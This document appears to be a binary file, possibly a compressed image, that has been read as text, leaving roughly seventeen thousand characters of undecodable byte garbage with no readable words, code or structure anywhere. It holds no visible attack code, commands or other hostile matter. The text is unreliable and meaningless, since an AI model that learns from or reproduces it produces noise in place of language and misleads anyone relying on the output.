�� .������1���^�{/������8ׅ�g���[Z����i����{�e�K��]��|�7�Z�-��3�voT�G���/�|�q<��b�px�W��!���c!�.u�L�m��{7ĺgS7n��龑خA�C�g �)�(�����&<��B���:��]!�hǱpW�4ʑ�,o%���?��&���[��v/�|�Z�\x�m��Okf�x�C�z8Od�3��K��?��d{��k��N�t�%��{&���-�Dw�g�'D]� �7ABÞ� *�&�:���v��q�͋i���>\�i��*\��_uJ��w!/4�v����jwWڛֶ8��.ǰ��?O�~H,�[@ƽ`�y�������I����t�������`�].w�(rC'�{#N�彁���Ò����Q֜N��]������ ��w@8��9O�9{��s���l�n��E6�[�	��j�s��rg>���6�������ݸ�����y�]g�>�p��?˂�NW�����Pu��� !��7M��\�|7aN��H�y�@����s�ZgTzǢu�Y�Zq�#i��c���sL��/�v�����#�}W�o���9}#�V9g�ۋ���>R��^4^��:��Uང���͜J�v/�3|����Ć���Eh��_��p���؍#܎T��%����e��T20� "�Eʜ��]N�v�,�P�HyT��[���q�-�(����y/���w���%B���fCYl̘�5��n9��ٙw��Bm
;!�z�ǿ�N>Ⱥ?$x|���<_8��x�=,޸_B�^�r'�3���W.��Q�ی�ޚm�6��u'm�yW��lؒP����ݎ}��`s�h�M3#�^��7m�v����1�=���w���z_�l�|�Q��?��㵝Y�>��W��n/�u�`� .S�_v��98^�r>� ���=ݮ�9"g����o��V�5٬�O+���:k������3�0�9�ry;���y����Q�͘�W���6HP�m��P�qWI�˻�Wjd�������^��<�{���p8��A����CO�ӱ��H蒤!TB .}�S!.��^�ջ�4
�HRC���J5�2��O���j�����k#.kB$���C����+$~��2L�s���}�9�݃����u3�v��}:�����Z��8�NS�]{�����]���%�h,#���7�R�Gbs�ˮ3�k[���u���-�;G�i��s���w��w�\�E�M`ǉ�ޚF0�O�0cJ���5lѲj���y���[8�Z��/�9[�z��{TN�t�3������_�c�|	H�2�F� �f���!��e&ZU�L#�� �MABR�(A��m�P��PD-�^��(Kj�HB]uIl*��4�}�ʔ�1~���D2V�P�.cI8���_��[�.Y�ýG��ı�	���0����u2P^Y��z�=��N�B��(R��)�O��8�m���9P�Ӈ�8�G�����+��/�֜�$�q���&y��Q)$<Dx�	�]{7�}���!�,\n)��*kp#Cy�PԌ�a��a��$##��&<�ʌ_ZR�d{;�J��q�%��&C�b�aD)e�J��_g���� ���\�`ɏ��[�F�f��ȠJ��C��
X4�� �	@������)����L�]+��%9X乒*�uAR���S���(L7-K*}w]����d���T�Tf����g?�\m���	�;��7�Ɠ��S3aGK�
���\SN!)Z�AHqCP�b0��+D���(dH��Ų�D����|�*����C���]t�n��v;n	��MH�d>�ڕ����������(M���.�I��� �\wdw����q�<�i&��<�I�cۍG��"�_{y'�l�q���x{�6C�����Ng7J��pG"?����8�ε��<�i�ОG��c��q� ��ɑ��!��=��l�٧�2�i��հEw]۶�8ԩN ��e2�P���J%9}܎^�b�J�}<��#!��g!K�#�^B��D���4� *;-�ʜ� �0x����n�u�hk�����n��k)�X�%r��y���� �%��{��D�G�r�$�+�HEevH�F��g;MIbC��y97�wL��Y9���2�Kf4�.J��Z~��33]0�Q\'Ee�M��4]�.��6�L�~2�"�ܐ�"����c��_u�X�<ֿ�v]�z��x���ݡ�֮3���\�7!��~���z�S[=�Gv3����3���>��y�ϱpW[?� ��?�}~V����H��(���{W�E��F�ڐӈ2YbZ1yXi�ӉpK�U����a.7)�
C��e��,��g>���v��`R�2[K��o��Ʊ��y؇69���J�[�����޴�F���������i�c؊�6�;��т{gU�%�YB~F2]vd8�B������-L���Խ7KT���I���jo�[�ZK�zc�!���\�f���`p�M���g-�r�Rw�����l�F����݃�V�^>�g��U�Gr�q�t�����^8��8��-�3�擺I�jZ.Ö�G�d��`ar����v1d�����XQJ1��c."PK!����Ak�b�ת�b<�!?��T�g�w����w���v���~����񵯻����:p��8�7��R�v����w3�� ؇s����Sϱڑ���&�+���N{�&���)����-M9�8H���|�$rV�399''-��$0�w�{
S��y��b� c[�L��Zj&6+d���!mm��B�V�z$c���#���ҥ��";�ǘ�6�38Z\�~��� �[�6��d`��r]g�v��6�~e��[�N3Ȏ���|)����)�ߓ^�K��{�׮&�-Ӷ�^������3Z��Ō��8�w�F�� ��0��� �g-�������ߔ�'yҥ�Mˉ����<�f�����ׅr?���>�� ���|�S?3?�<��� �o���;�q��l�x|ٯp�z{�k����9�FZa�=�9�Y���$c� �#`����O�r� )��䝯��������;�*�l�V<XS`�?� \S;�l���u2.Zsښr��J^Y�)�2R����c�V��^O僵�e���s��ֶ�w忝8�r� �n�lQvoʗo�p����e��~E;��,��+���n;��\�������6� �\��_���Oۣ~@{�2��.�m،�j���?��E;�6_����L9�gB��o8>��ٞwf'w�����waQ��k����d��� )�w˅�E����,'�����~�H�$LN���s�Z�%9�x�_��f��;pwB�͟��&F7[ٱ�p�>�hx]'��z�#�;ɜ��Cұx��>9�������Ǚ�vX��q��u��kSel��t<���.�����s�������H�������~m��dr��U��!��q웹�s�/�����o8\�?1��v�9�R�-�a�з�_S��u�g
����iSr�HV�+�w[��˅/:�3-��5ə�L�̶!�^��ecl/a28��������b� ��9��.c-���d��m��c���֤b�H�@�����������2N���UD�#�[� ���}��0�/1�*�y��S"~���Sё��K��is!#�T�]���P�M�[^cD�`c�x]#����|��hY(�.��3 CGY����Ī�%����no����`V���6!��[X$f�{wbKA�/*21��2�t�mؙ�~Ӹ%�$O�U;�����C�1)�^�9����J��D�'q�%���L��X���^�ngB��o_���a����d5�����F�|��Q��5Uj�ٲd��~W��kF�b�J�sO��F?��~?��~�8WU���dH���}�d���NzB0��� �Bb>ǰ��gPۏ;���3X.'�0阸Y�3-r��U�)nP��;���6&�#$��4닍"FEܮZd��sD��{�;�|ڵ�n)��.˛����ҹ7�]���=�cEػӌ�+B�����gn�,����2y�\�c�Ʋ�v1�k-Zj�k��M{�~�v���fo<q�X�柲��_.G�si�f�k��|����S7<��'��6B̾�J{%�ac���w�q<�{3����xv�;I)�Vｧ+���f�;J�o�)bN��؉]�2���Vc�87D�O)����6�����=3��>��\H�8�̇�.v58~��F[�v�����xnF���wo��f>S�q�`�3��2�H����g��NY�6l��Jf�[mO�ˌ��μ�جN3� ]į�)��ɽx�nsߚ�y��=�Y�0Ĺ���H�&,O�$�nџŹ���0�]j.�;-��G��_�z��mb�9cS��%�8<�)e���Y���`�%g����jL����M��&1tF1�&b|�5�L+������v����Q���^X�yi�/_��`{\ڰܮ�k��k̓�r2̳݀��2\�Y)r�0��p���g#��jSxK���rᎿk�g7Y��ڛ�$�#���J�����w-��b��nՂܳH��X�~N�+�����`�?r����ՎuL�V��zя~;quc�g�Nf"�W�U�B&��k�cJS���f{�#�<���qFg�����y�Ӹ� )���3�^�'�7�O�3��'%�l0e(�V"�����o.�6:�^�kه����s03y�����ɇ; �p�����u36�!����L����\C��'g5�/E���a{͚�ƹ\?a��G��=vC���
e��  :8����9O`��¥8�|���᪱+����)+#Y�#v�5���!/�a7�f-7�y���__��+�\w�����I�<Km��%��ס����ז��k5��Y��L���E����0�N����xD�,�8�f�����!N�����.;��-[)�?�b��W���-����v��~�I�I�T���a�/6�`6L�<V����������X9��?�8eFؤ�b�:[���+�Ӣ�����r#�w����-�PѰ^��l�!r[�lCQ�c�5T������5��S�;�Gwf� DcU��p{f��8�]�D�\�O'f���\�-����r6g��\(5H����{׬ʀʓ��/1��xk3�����9˵����\{�\�φm�oa��6��|q3G�sޯ��8���a��y/^�ri���ҷ�dlV��Ur���1��9T���Ԣau3�js��\�1���=rz^[�X��nA{T~խ�r��s�5�W�����8息��2�oƣ���q'�׌5�ZOB��O��8��=Y�;'!7I��w�ls����D����`f����(�CbjwR��i�o�֝c�b�ǠE������Ţ������~"�H��K��j\P�K���5&��7�q�[!rnS�T�sX�� �R\>�u�<#����e�:L�/	���F�%a�LC��J1�kr�� F��5Hbv��y:�_9}���O%�19��S�f�}��bz���r/,��?�9<�'�?� ����#�9�� [��ar<�����l̦�Ffƣ}�=�������I�љZv�����Ȝ�����N����o`��Gb�19?����j�� ���`����X9' �c7�Ʃ���˓!����x�2X�wS�.���c5ɸ���V�mڔ��E��	��w�s�x=�N��\h���t�>�X?��]0�q�C:���Rx�Ln>#	�>:���Π��~?���:��J4��`���ԾWٱ�>�3�����z� ųuȼq��9�g"�;�����bp��Cw�����5�h�0q�zˑ��� �������dY�c�3?�I��12c�P>Л11�9�J	�,�+>R��������\H�8�Ų�Y�Ci1�m.�h�;�i�]�Es��^��Y�cp�ƭBk�d�D��~-�� �|T�'���f��#�]��y�� W�J���W�o�=~��}B�T�'����\��b�Z���'�A��d��<l��E���$���t[�P�|S��A��#@�ҍ?B���ǹ�JsC�]jw������75�ޕ��������߇��-��x,Kli�Rʴ�,�c��_e9�7�f���R�h�$�Lc#btV#abBi�V�y��d�[�қ5�l��9���<i������u��B���_q&�����=鳲h��� J;�,4*g�*�><�/\��acR��i4P�Ji���b(9�Ǌ���i�[`�{I&,j[1���2�O��L�L����	|����҆�X�Cn��(z%D&B]SB#��!B;b���B��#�%i���*ӝVW��W�+U��!�"f9�搆!�+������.!>�����Ya���YKS[u?x�fZCl!��	!����-&tXY��7!t��%�$�x���%gޅ7)�[������yY����ن�x,="��_�	Jj��\B2M�̲�qs�Td%�k��Ɛ�>��{�W�~`��f�7$ڒgT�N���ly=�q>�t
q!�% �IM��AI��<�m�XG�I5e[
�%�ԉ �+���
��h)F���a�)��a�&⇚������z4���eKRUn��!���V"�RP�IUXT䏱�Rۋx�W F����!��q����*4Uǖ�ê㐗��[Rd��-�{�K��+���%Ŀ���Y��(�>ڔ���	�m�MJ�Ť5%ڑK	b�T��Bʧ�/�Z���DlSKU���\�p�
rB[�ϗ@�I*�Z�J�Hq���R��Z����ٔӐRH���R�
4+X)`}�	]��]��~�w>�&���T�RZ���b��\$qz��!.%x����DCha�q�x�j�Z�I���/�c�q9�+b�;'�-�u����X�J���� x4UrA��7���T��c���XI`Hi�:���p�x'���!�� �BPY JKhf_�)�{7��YU4��'�)�A��Z}�%i�b�0^Z� ���>�f������i(�X�y�I���bK�&@�\|.5�^;��,GB�,l)�x��\[�{�cq@�� l0���2�N.�'��[m��M���o^m%�1"ѵ^��h&Բ, �P>}���ג^�B���*���6y�Q\Z�+���QԦ�J)�����{�E|sJa�E{5���%�V��Rp/ܶ��	�p�R�P�X��H �����p*�	k��Q"�����<���O�|��{A��m�1�d7��q�� /��M��!�JU��
*�*���JRUePs��b���&���jq�w�8�&C�"6A�jbJ�Re(��m`SnPU��4�ꐢ(���p�=>�%]�0� �5��*Ja!T�^�R�}��'K��R	JO�%����b
�Q"�!�$%��Td�m�$��
M���Q7,-��Q��m�z����l����#xَ�i
*./ЙM�-a4�)AIr� /����HS��t�[�&bP�$���9$�0�\-�h�W݌���t ��R,G�HJ��T�¿�N��V�*z3*ui��x��ԫ�m����JM�P�+)�&��P�T�Cŷt�m��Id��� ���6#�T�f���M��IJ֧>��b���̨|H�>-��Z��{�&��ĸ르>����\{�,�X>˺��RB���.�֒��#��d8(>��+�J!�^PK��}
N@�ؒ��2�r)i0&(�+��3#�o[x
C���P�QJ��Ը��٘����J���m��BR�H�I"����C��d�(��6Ӵ!ï%D�j-��"4vS���ߔ�j[/Z��d����UL���.��:��\$Q�&k�6�b��܊��r;�YVM,�j����F�Dm� UI_��J�k�=Dz�\�?�JR���K�%BS���Qe�.$�V�r�5"� �C����,��+[Yu�9O��HH)j+	)S�KL��(%���r�l4�n"�4< /C�[�<W�C� ,% ���X�9j���L�����=:��>�n�k��3�J�-�!��k� %)$]^ip)G�/Q�9�B�J����S�p��z
S�$=�g S)�JM6Z�Z.8-��Y��0�_mO�>�$~�_1�?�� 
>Y�k�o� ����������h����Y� ���g� :5+�����������|?���H� ��� �#���G�G¿�MJ� �7�� ѿ� )� �|�� ���1?��>S���*��Q��� t���� ������ ���� �3�� �� ? Ȗ ՓJ�%ʥ��U�;+*b#�ʈ��b/~�N����d̜+i�U�\�|��|�WBB����]�`��@-UAe^*�m��r9��)��7+�A�#���	��z���Wc��nt�9=��\}�F��nǽU�D����.�mL�լ�$�����{6 ��q��ڃS�c�nD�*X�D���Ļ�qގߚ$����iE��
�'��p�w[�s�����Ud�:؃[��~�j�NUW�l�$y�`*=%���Ħ�6�+v�G�/�oz<�n?��s���*�����W��©��D	>�>�C0���߾J���k�A�1����
�8FB<VЙ���p��.l�6��VDd�\w�m@�z�� d��H�ϢQ�*�&¨����C�Ν2�d�W�.�*�d��eEpNʧ?2��$��w�\�,��?�z�L��~^������d�g��M���<�7�|B��ꥑ������#�@dp����DI�|���
|��s�ޫ���tO O���$Y���U؉�
�D5h�����*6樉ڭ�ܜ� dF&�A5@s"X�st��݆+�Θ���\����&��d��8��O!�����_b�0�ک_W��G�߾I������^���D�[b|���m�ވ� ��t�£���w�����;�*?&����e�\����iTP�0��q��L-�5L�}靻�d��>�X����)n5��Qhԕ�����FD;�A�mA��_� �F��N+[f0L���.�{͚cR{��}?�����D(�z���[�K�I���L��O3�@�ǎi�~%�M*��!��D ��&�N
n����j����=*z� ��~(�b���m������pNݨ>���{x{TI�"Mr<2uV��n���1f���3�*QE����E�
�{&687f�U5Ƙ>�+�?�[�ޟ�Sl�;���w!�x��܁$�={�@�EB����LX�ҩ>^5�0.ʠ���)��.Y�_���8's�N�7�⛹M�(�b �;jvV��bk������ ��D���e���	���:f�ڌC\ j���ʶ�>q���[/�W�{��L*p���i�v�D���aT��*���>�O+���z!B��4B�s��q�S�D ޘ�Ԫb�����9T�|�Ȱ�j*S�=�� "]��$Ӵnv�iNK���N	��D�EЩ�f��ws���z��gr��YS��	�x���a�� ao~�������x��#����M���
�P6ڏ���.`M�p�J�
�zީ���U������~��v��P�K�e���*c~hy+Q;V��ط�_z�'*��#ުO~
�l��!߿�ʙxܔ)N�P�m��!��O®�n�(Ѹ�-0}���y�Y4K
��6�T;��TF�L��)�;Q�{��Ty\w�v��l���Ǻd�qW\pfC�E�U9Θ6(U�N�s��Vށp9���'��l���XX*����4)�T�ݓ0���TDQe�;2|��O���ȀF�ѧ7"b&�G�rՕ���A��V���ojt�U�z�UuFu�F]8�$7}�$��Y�����Ӕ'������L��Z�R�2�}��&�**��丯p�«j�Qs�\���!8�5F��dv{P/���Y3���5���܌o���?�_���=ʺs}�0AzoLG~� </`O�$P|ʈ��V�U5�d�t
��_[&"C���l����+�z��_ş�!�+�Py];�N.�
�e���J���pߴl]��QB�N�a�-D�3��ɼQ*��,KQs���ğm;�Q�f�v��[�dYTP*����*��+�'�U�����������&�gު<W+����q�A�x��AS߂0щ-s��1x�i�hk]�b���E�w�Ch�@&T[�Q���&z�)���G�^/�c~(�E7��t�[�o���,���e��q�~�
���az!ދ�
�j$wޥ	K��AɩM��;�pU��M��*]l.��%��Q��&j��T�\S�Tu�)JMJ��Q�5  �� �/�̞����8�N}�Z� ��0wR��E�����<�,ƖN�S��j�MS�¥&�5�&��dA\�ɔ^����dNax��,�5�l]9��t>S4D��!�Vƹ^��ܹ��� 	��{@��
aB�5@�����-���h����';��(<�8�ZH��p��6mUg���E�3�;v�1.j����m���! }}�r"��R��'3���;�wtZȑD�3"��ꮬ�p���̻�~(��m	���,���rH7��'4�6���:�lw�ʷ[S䬋����>������G'� �yU3 Mh�m(`�ʉ��p}����P������ d*�CTA7�s	Wv��� pt$U�"��STع��Wbܛ>�[ޜ�z19!D(�ވ}E��n�ozܙFg��Ą*��أ�G��FG������Q!E�2A��r�&2�ܯ��V�{���aoN�\Ȼ�+����=��\w�����)�}���^�7'�z�5B��R=�ٲ�+��.�x�ct_�_<*�0���d'��fJ^��ȫ� t�	���f��<W�����g�ިr�YCFlO5/]����a��ZQ|�{
1�9d��P�E��7m�U��&�R��7��6*�̪�:u�0�'%:gO��0����=Τ%S�D�L�`n_�4^��-B�����V`�z�	ުl�Ȫ'�/� ����ڪ@d�wM��P8_U�
[��j˧������,v�/�W�Q��=XFZ���Y�\�Z1ɩb]u�/U��>�S��F��ʎX�H��s�*�ژ��(�Z6 ��SF���P�D��
E�dU�a��"�D����9	�w���o*r�#�NC!�@��W�{&�e/D(c-���w(lzge�=��
'%nL0�8n_Nk��c����)I�w����J"at$|�� w����&��H�e�ϸ�V�&(n>�����=�r��"��BE�Hw�]+� ��cQ����=�k�U?��g[^@Ds DDCQ�˛��omk�t�|�֟<���,% 2�@5\�N" #0v.h����Ls\���-BpI\ĆC�E�p;�|ʜ�3� ���h����~Y1�r�J�[�����A٘@E�nk�C��7�"��w>��ʠToD�CbN�mƣT�~.�P�F P��u��Q ����^��?�]�Tdi��d���S��q�3a*�HD2Q�/��ڄ�j�j���∻�<�;Uj똇m�� 
�z��;*��{�8��Q"�]��q_���9w�@���I
���'R{�R&OdDK	Pw(�E���^ZM��s�{������sFf2��{�L�q��\�G���t�DѶk��*��[�z"c�l�����ݵ��[8 Hc�ۑ�̨����[�&)�[�R7��T)�*��]�F/�*w�}����>+�����޻�㬤2{�ȑc� K��v�_#&�9��t9�IbKO�P9f�"��-gA9L)�9�5l�dom�b��(���c?�[/�F���?�O!',�>J3�dT��sH IBzQ���L��ʧ��"��}�0UT'j�Pv�jlD� �`L�H�� �����^8l}�-n(},B�d��;HUK���Q�/��#`.�ҫ�;�惊�U0
EڞK�Ԝ�B12,�ٷ���ׄ5��'`v@�����;�����ډ�����*��k�Ԅ~�!�_6FN�)j�OO+�9TH�(����i��o� ��a,���� pF _?�B��se�z�9���zZ�T{y4��I��D�16Jr�m�Zf�	�8���v��~I�he�9���pKm9�X���8l(��bbjj�����~�\^�ND��sjR>��"�r�8�>�j]TT &"�����ʮ��z�^K�9�w lޥ
U^ˋ)�(T`�x*����c�����#��l7���_5��;>*�/c��2'w�y�d�z�j��e��������5:��%��R�c)~1� .��� ���}�qb��b4��Q ��T��g�9�%��[/D�jj#@[nH־���wR�ˠEH+������C�����U.�Y�rL8M�}�Q���@��c��Y��D�H!�j��A��nQҁ�?��Jg3D�EG��.X���/�7TU�lL*�ӌ�UU'������v<���!��Nj˖E��� $XU�r�� xC�5YD� يw���׊�$ƥj�P����l��|�� a�FZ�D���c�~�CG� $�¬6���)j�.]]+J5��dFN���~h�l@
#'܇,�\�v�&�T���P2�L�H��
p<U��M����Ȓ�H̚�*Z����nj{�gs{��	L�p߿ڎ���Ԉ# �/Cu] D$�[���t9��6�,�T1����sܪMUC�ީ�{�e�g���5铸��� ��7(�� t3(�D�Q�;/�
"v V�@�v&	�.+�6�Y9����>�����z2���6&��9_�d>��B:b�ͤ�����[�6\��oE��XO�����қ��g.yl�e8�۾�(L	D�l�g�J].��O-B甴w����fu5d\ȒIjRh2�����<�,7��GOL0�[Gm<��C��� ���*ݚ�\	0����b.I`��i��KP74@� � ����)FN��zW����(�S����KB.� �8lZc�J@f4$�az!�lD�wڢ	槳���U�7�l(�n��f�#^f�d$�j�}��]���ʤ W�=P�F���E8�\7�5B�
`�������dn�p��0��3Cb���sW\܁�� �9������ܣ���JMY�y����"�|� �.m�)̆a`���rgm��Z7\�J��Aߖ���ݓ5��,\�1��� P
�^�W��-��	?��#�9��[L;6ӷĮMC��#�x��v�D�2mAx�||��,��$�.R��[޿6��0-L��e�_��ě���R%�*@���}B� f����:~^�hr��8Q<�J⪟�l!ʰV����sl7���!�7~	��09&���5�)��8�� �H�BV�#A*�2�2��e(Ȼ�f�1!��B���)��u�@5��z*��2�jG�c �����F�ɬ���@�up��%�t!.�r�A3���GW��� $l@>�"�K��FU%�����F31��z�Ht�b&�hgM����ܘ0?��	�����Næ6L�&�͕��ѩ':*��T�*�	�G �#� �T��Aܐ��}U"�1�*��P��Ď�R��S�b0�Ld.b<�G19Wع4�e2������Jq��e��C��Du�,�v�Kf�6����&2��;),v:�JybayH��1!�E�t[���}6� ͉$��1���VuCC\�OGH�2f�K�͗[�JDK��e,\����D���1�0�#/�8��9/���Dˣꄏ$����	5f]N�S����ӜF�Q�sQ�#�0���
�U� �آ�ba� ��W��:�;ӦU��u\*(��cLsJ�yg,����^F��� �$wf��k�>�:�OOmM1PQZF9䴺]^�í֏4a��9�I�C`�kF����'�:b$�+���� VZ�!<҄�i��oZ�p��4�Z��D�a���_��0"P�>�)s��dh���U=(js�m0���*Iw)�s�ԑo���Z }Q!�]tZ}V��z�]A���01�v�<�\ֵe�j���<�.��Q��#Z���]~��Zd��t��fv�2�zx4#�	 (	��-��赺����$��8�/��V�� n3Ԇ���l�1s�(ƵR�oL�W=-=G�Y��m�bV�4�N�%MM3(��@
v!��=<9%>�S0�K�D?){�P����U��@��5ɀu��=7Q�hB0Ն���$	�l��gOa=.��=@���~f�*�g�-H�RI4z3ڝ���0�>x�����W�&�/b�9{{�h�3�W��T�ޟ)�_�B"�L���6�}���Վ�I�_�N�����)fI�5S.�R]F�QBLy`d�IyJ��m��9��]3^Y���� ��u����<��D��GR_hz�uV�\%ɭ98ȝ�e�-=A0?$�N�9$}a��wfwڿ7O����(��<�!���f��hu��	1�"8����g=}IT��K����=OS3)�"jX`��:E��2c�=�K���� �'�z�q��?[(���]����:�O����Bg�&;�SqP댇���@�  F��ׄ&��0����"�ښ��@X��ْ����'��"D�����e#rI$�7)�j���QR�2�s�U���A�R���[
vI�}AM�x��l2܅PF��2�jU-�S��b��vƸ7k~ȍ���E���؀�_����F0.(}T?�/b��55흗4b9Ag.�@��B�=�Q��#ض�!Ŋ�⪟.����+*c�QZ��HJQ`U���S����2�\��)��"Qӗ7���=�(`G�"R��J i5.��T^�����|���@w��0�2� ���AU��3�;���Pδ��� )a� #��3)��q��O��`^oZy�e���p|�P|�RiB����݃�*D���Q�n�R0Ȣ5( ۚ#M���R��B��L[���ӥ4�0FLŚ���fb��[6FbNd��T#��U�.<��/E��z.R��E�	�1�Nf�y
c���=�M�D��*��s�j/<���$=D�=q䌚"�j�a�ؠ&I�x�_�#g�� #RW(�����&;\�(LT�JF��
]iP�����[6pCSP犉�ϨZ��B:_�j�ah�hЏ1��G���v+V��e\b7�j��#�C��G¨eZ�z�9ʖP;A��hs���Q:Z�Dw�T�%r��cS'B�%���� �a�4�qB��I\*&}�CD�1���<M��5	Zx�NMd������š.�~(�a�4#���<=��-0�wn*[ܣ���z~_j�=����"�0l�׊��}� 2�>[@�w�aT`h��\3��� _�Ҍ��fi��4���)�Q-_�b��N*�4�%��Ȉ��T�棊y��X�����R�S���;�� ¦�4� piB<MȭP�������)�R�Hڥ�I }��9e�ȑ)׏�KR2��sVN.��Bi��W6�s�{�y�aFZ2,�5�}5У)ۈQ �C�@��H��JG���D$�Qm�ڤ���[<B��r]�k�Sɻ�??��2s�`����Ϛ�أ�C� 1LP�B�A������r�n9T)��*�� �b:$ I���J�i����H[������<�J��u����S���|�� R���|X�#�M�;����*O��~=:r<���+�E���9�@�T3j(E��`Ht�ŕd|�}��9V����uQ��꨿h'�'j|��,�����P܂=���h�C�@�≕S'�3���-���3ʪ8]U2eD�PN� U��tɶ���]:q�ߌ��L7�?p���n��wa�EQT�`'T0�_�z;#A�x�d�&���@W��(�,�jܕ@b;��V�t��A��:z_�79��o?��'�z&ۋ*�������lL�l*_�8�O*�
m��(���T��atUp�tr�~�I��蘛�[
�4{��gO�V!H�WB$����w�qO?4~��TW��¡�}8'7	����Ֆ��j������QUf���?c�OrWK*㳱�����9�Dlĭˊ�0�udZƘ��P��<>	��+�80�T��+�f���>EV$*Ӊ~����G��KPS�� )���遑����^c����P��E���6���*]U�
�wN�ꪜU{ps�����f*�(�}~k/1�D�X������}���� $N�ƴP������|>j���������Q���#��?��O��}�� W�}�m��{�� �"���Z��q�>��1h��|17Be�{	3n�(}G̢���]�Ƃ1OD�2'�-�T�|����� 6v,�<˰�����o�j��?@���`�М��*���O� �ȿ�B�"��폐�#�7��1��� �|��6��Ȁ��AV� b��|���'@�K�*��/�?9��2�}�rʾ��+j/q�)����}L�E�r���未UV���O�Oe�
���ky�U�� S�vw�)���6 
#=��%���#�(���|p��u\ S��)�d���G(��S+�!tN�EZ�K�U�6h�N΀uJ$��-�)�oD�T��ǹN�ɝ��m( ��Q9�f����v_/�ۅ��}8'o/�ރD�<���(�|��-��ГZ�R�l�ؾ�:;2ੀ�c��Q�wu� ]W�a& �w���CUU2�(��T7'Ud�D朠r\�lʛ��T�S��j��݃'�d^�	6کA�BQ���f巿��pl�7qE�jS�4�X�W`���j�#0�!�!S����x{S��QH���
��j�B��"

���w)f6Y��C����z��4N�G=�f�QR�����z���9�L�SU�l�訅S��}����E�R�8�@jX2|��uJw�NS��_��)l�� %T�<���J��d������.l��fN��x2)�Z�8�������� �Ν�:�P�|�!��M�]���DBw�U��
�j���D�%ukm�'�&w+z��\�����#[�ͽS*���=N����s`( ۽ߊ }��'vИQ[�@���]�w�P wڄc��\h0t�Ȁ�.	��|��6HY�|�հ�tE�g��V쮨�(�J��'dTҪ��
��T^��V��©N�}Sb2������M����VW��9:V�t�(S�6M��3�fƼ<����4 L��]�2$�7@���|�7&���⨶v����Tb��#&pQ�B$�4�?��;�p��U6��.�
m�	�2�6D��ez'@?�LcT�e�
`铺��S����T����3"`X�y&3a�1�U�<N-���*I���WR^i��'�{L!:�
ނb��E��U��ȭ������e�UIr�W_^"^-�_ھ�=P�V*���J���F�@�*Kʨ���aL_5Z����h�xr}S�n��鰦;?��島ݠ]n�o¸�4�
v�J�
��N�{U�z*`h��pۆ��o[`�*�v��;M�wUN���+�_¸�+��m���J����tݛ*bݧ[���n�{w���e�b��*��پ'����� B� ϻ���S� -�eö���TM�c_����9��q|+����`��ޫ���ӹ[��5CE�� Eq8�z�T�a���YS+�x�\1ކ4��p�a�a\\v���`v��lY��N6Ĝl�/�vŰ϶p����4q����C�<P���8`0+��r�$W�� ? 0�4��E�_ݚ����8ǖ/s�ک�>�<=��X>y�KnW7+G&$x�� "\����M#Q���Jl#R[-�j3��DNh���ڧ�ƔG�� I�m��0��w��r75s�'(�lAlTV��L�z��{�U?e��>�;�0��6Al	�n�}�LJm�(J%���๢9sqƽ�v>>�H'-����	��|G��X�692������M��� �,��ώ�(���3�#`�jG�!�^�|�Q��b� r� ��9��d�F�O��/�}���4�򏚹<}��F7>�*$�qR|�iFML�7��+R�t�M�� m�oF3���<#v��g⃋��-��xqLK��1F�8��l��ob��ͅ�0�2��1�m��[
A9�z�pD���.��+8��z��j,k��}���5+Ŀ���ʤnj�%8Bu,~�]��yB� ϻ�%(�_h�ǈʙYHXN9�*�8 �ǖ�2R�N����� ���ii�$I/�pMԾ��_-�s X�����P<��A�.,���o���G����Q	���B@70�|Q wH"_���ک�qa���$���zr�$�]Ӝخ��S��W<v����Lͅ(PDf�0P%Q;1N��|ǆ�aU�lî?Dh�=$'!a�soT���=��=6$U�T�Y](�$,�NHON�5m�������xU���H�c����G��J<����u��}���w����]���;�F_�<�ݨ� 2o�>��^	���T��U����
�=�@m�g��(�B|��Sʪ�Mdk�s���lN�>��Ƭ���D���~)�o51)4q�Ξ�b�ARӐ��Շ��_x���G�Y��9pE���D�ʂ�+�T22>�F��02��tL4ٍmD9�")^W�{�#H�nX������̸���3�J�J���$�S���0l�TƩ�UeŻ-��L���S6�[.nM��1�(�}�܆�T�߂ӻ""kOVNdn�J�b`5#G�>�H?�ذ�mP H�^�	�w�"$Mv�.� ?�>�}�w�Qy���5n>e
Խ�w؁�B2;iD$(=��ؤHثL��No�{{���Gb���o��:/eU�1���R�ҭ� ��nե��l��!H2m��Tt�CQ��z"�L���o�9�¾��Y�w�NM�-�⋗#i���ܜ����a��T���T#ި(�T�_��>���� �l�ꊘU��uL&+vq�Ӷ7��
ڶ`9AŲl���"�F.�����Tz� u--p��l��P�O��g5oyN���J� �D)On��O*��9��K���T�5sA��d�'���|(�M�O�ދa���S���=�ڈ"����� v�ԸM���5�. �[4�Qx'0Y�@�̨>~��Rp�Ȣm��ʨb����ژ�)��������\*�7e�,��\���\cET1ܛ AE2|�%6���Pd"#&)�H��s���
���>�!2�g��	�Wy9��*�T��0ʦ��<���N���m��/�pvM�V�S
߳C�v>�h��1�K�Q�h@�؜���Hĸ��K`�"MbT^$�!��9�}˚����E��ܚ��s� Yse��0+za�m��� |�\]T�@���dJ|w�-i�����MJ�T쌕�F4�|\��cE誨^>��p�ވ��@�r��J�5.aF�@��,����������;n�G,�<.{��72�ԛҾ{�����0���U� ���#{���X���b��P��?����V�!X�DDTzyK��T-�+�/�	}9�Q��M�Jc�5g��ӵ�`݊*�UD��
����^)�$���\�#"�EKK#���fDl�Zb���Q8�c��
0����۾����⾊ފ�ʸ3�|�j�������dF�O5�
 -��Ff|#�҉q�3�K��s���|�9H���[����q&�z�*����ڨ����$>�|$vA���ۓ{>
<���Z���R���P�5���fa���D�
q;ҥ#s�{Х;���د�!���R݊'�Q� E�  ��߅,���D�M(��g>��&*�T[�[O�a�S�ӻB$o(2�۪pA�!Jc�@��;�WDH}f���0�gD�ʣ��!of�N^A
��$�ŕh��������#�:�'bd��ǽUo�o��j��!�#� Gcz��s |*�, j�-�M�V�Ƞޝьr���G���6��|Ǽ/���>�I�P�znGj����L�?4 �w%94؟4��ނ��4HD���U[��o��;G��~Q0z�k�i�1��P���5�==G����x�(-����TuE�W!��R%��7�L0fb�]�(� .O�CKW'>~�F���H]��=�R�5.�Z��
���`V�xt���PP�g�rO$䀕�{�M$�faD	>��SY0[Jƫrc����rt��U���!WlL�,P�6Q9�dLG�/�FC���w� �1v#�i�B݉M�>���k��B:����*�)��� jX��PD��nڏ5�q�P�4`�Z1!�*�G�H��b�wrk��Z:Љ���l��;��q!��I���:�/"�لI�j/��6sF�\QKPG�JD���ވ�$/%k��DO��q
$X�t�l[�9&TT*���88�݋+v$I�l��H��T�_j0~b6W
